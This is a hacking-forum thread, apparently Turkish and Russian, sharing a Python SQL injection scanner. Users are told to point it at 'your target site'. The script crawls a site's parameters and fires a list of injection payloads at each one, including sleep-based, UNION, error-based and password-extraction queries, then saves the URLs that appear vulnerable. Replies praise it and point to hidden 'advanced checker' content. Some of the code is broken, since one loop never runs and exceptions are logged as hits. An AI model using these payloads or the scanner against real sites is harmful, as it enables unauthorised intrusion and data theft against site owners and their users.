

open the file and replace site.co with your target site then run the file with python3, for example python3 sqlid.py
download:

Последнее редактирование модератором:

no problemGizli İçerik
import requests
from bs4 import BeautifulSoup
from urllib.parse import urlparse, parse_qs, urljoin
from rich import print, get_console
import random
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
console = get_console()
console.print("[bold cyan]APPScannerSQLI[/bold cyan]".center(console.width))
target_site = input("Enter the target site URL: ")
response = requests.get(target_site, verify=False)
soup = BeautifulSoup(response.content, 'html.parser')
all_links = []
for link in soup.find_all('a', href=True):
all_links.append(link['href'])
query_param_links = []
for link in all_links:
if "?" in link:
query_param_links.append(link)
form_action_links = []
forms = soup.find_all('form')
for form in forms:
action = form.get('action')
if action and "?" in action:
form_action_links.append(urljoin(target_site, action))
# Combine all links with query parameters
all_query_param_links = query_param_links + form_action_links
console.print("[bold cyan]Crawled URLs/Parameters:[/bold cyan]".center(console.width))
for link in all_query_param_links:
print(link)
# Extract parameters from each URL
all_parameters = []
for link in all_query_param_links:
url_parts = urlparse(link)
query_params = parse_qs(url_parts.query)
for param in query_params.keys():
all_parameters.append(param)
payloads = [
"'",
"' OR 3*2*1=6",
"-1 OR 3*2*0=6",
"') OR SLEEP(25)=0 LIMIT 1-- ",
"' and 1=( if((load_file(char(110,46,101,120,116))<>char(39,39)),1,0));",
"' (SELECT (CASE WHEN (9828=9828) THEN 9828 ELSE 9828*(SELECT 9828 UNION ALL SELECT 6309) END))",
"' OR 7392=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3)",
"'%2b(select%20*%20from%20(select(sleep(20)))a)%2b'",
"'+and+extractvalue(0x0a,concat(0x0a,(select(user()))))+--+-",
"' OR ASCII(SUBSTRING((SELECT password FROM users LIMIT 1), 2, 3)) = 97 --",
"' OR 1=CONVERT(INT, (SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS)) --",
"' UNION SELECT NULL, NULL, NULL, NULL -- ",
"'; SELECT pg_sleep(5) --",
"'and(extractvalue(1,concat(0x3b,(select/**/version()))) )and'",
"'(select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'",
]
valid_sqli_targets = []
for link in all_query_param_links:
url_parts = urlparse(link)
base_url = f"{url_parts.scheme}://{url_parts.netloc}{url_parts.path}"
query_params = parse_qs(url_parts.query)
for param, values in query_params.items():
for value in values:
for payload in payloads:
modified_params = query_params.copy()
modified_params[param] = [value + payload]
modified_query_string = '&'.join(f"{key}={value[0]}" for key, value in modified_params.items())
modified_url = f"{base_url}?{modified_query_string}"
try:
response = requests.get(modified_url, verify=False)
if any(error in response.text for error in ['DB Error', 'SQL syntax;', 'mysql_fetch_assoc', 'mysql_fetch_array', 'mysql_num_rows',
'is_writable', 'mysql_Vulns', 'pg_exec', 'mysql_Vulns', 'mysql_num_rows', 'mysql_query', 'pg_query',
'System Error', 'io_error', 'privilege_not_granted', 'getimagesize', 'preg_match', 'mysqli_Vulns', 'mysqli', 'Microsoft OLE DB Provider for ODBC Drivers error']):
print("[bold green][+] " + modified_url + "[/bold green]")
valid_sqli_targets.append(modified_url)
else:
print("[bold red][-] " + modified_url + "[/bold red]")
except:
print("[bold red][-] " + modified_url + "[/bold red]")
id_links = []
form_data = {}
for target_url in valid_sqli_targets:
response = requests.get(target_url, verify=False)
soup = BeautifulSoup(response.content, 'html.parser')
forms = soup.find_all('form')
for form in forms:
inputs = form.find_all('input')
for input_tag in inputs:
param_name = input_tag.get('name')
param_value = input_tag.get('value', '')
form_data[param_name] = param_value
for link in id_links:
for payload in payloads:
full_url = f"{target_site}{link}{payload}"
try:
response = requests.post(full_url, data=form_data, verify=False)
if any(error in response.text for error in ['DB Error', 'SQL syntax;', 'mysql_fetch_assoc', 'mysql_fetch_array', 'mysql_num_rows',
'is_writable', 'mysql_Vulns', 'pg_exec', 'mysql_Vulns', 'mysql_num_rows', 'mysql_query', 'pg_query',
'System Error', 'io_error', 'privilege_not_granted', 'getimagesize', 'preg_match', 'mysqli_Vulns', 'mysqli', 'Microsoft OLE DB Provider for ODBC Drivers error']):
print("[bold green][+] " + full_url + "[/bold green]")
valid_sqli_targets.append(full_url)
else:
print("[bold red][-] " + full_url + "[/bold red]")
except:
print("[bold green][+] " + full_url + "[/bold green]")
headers = {"Cookie": "cookie_value", "X-Forwarded-For": "*"}
for link in id_links:
for payload in payloads:
full_url = f"{target_site}{link}?category={payload}"
try:
response = requests.get(full_url, headers=headers, verify=False)
if any(error in response.text for error in ['DB Error', 'SQL syntax;', 'mysql_fetch_assoc', 'mysql_fetch_array', 'mysql_num_rows',
'is_writable', 'mysql_Vulns', 'pg_exec', 'mysql_Vulns', 'mysql_num_rows', 'mysql_query', 'pg_query',
'System Error', 'io_error', 'privilege_not_granted', 'getimagesize', 'preg_match', 'mysqli_Vulns', 'mysqli', 'Microsoft OLE DB Provider for ODBC Drivers error']):
print("[bold green][+] " + full_url + "[/bold green]")
valid_sqli_targets.append(full_url)
else:
print("[bold red][-] " + full_url + "[/bold red]")
except:
print("[bold green][+] " + full_url + "[/bold green]")
output_filename = "sqli_vulnerable_targets.txt"
with open(output_filename, "w") as f:
for target in valid_sqli_targets:
f.write(target + "\n")
if valid_sqli_targets:
print("[bold cyan]Vulnerable targets saved to [italic]" + output_filename + "[/italic][/bold cyan]")
else:
print("[bold yellow]No SQL Injection Vulnerabilities Found!...[/bold yellow]")thanksDaha gelişmiş bir denetleyici.
Gizli İçerik
bad sqlinj cannot findDaha gelişmiş bir denetleyici.
Gizli İçerik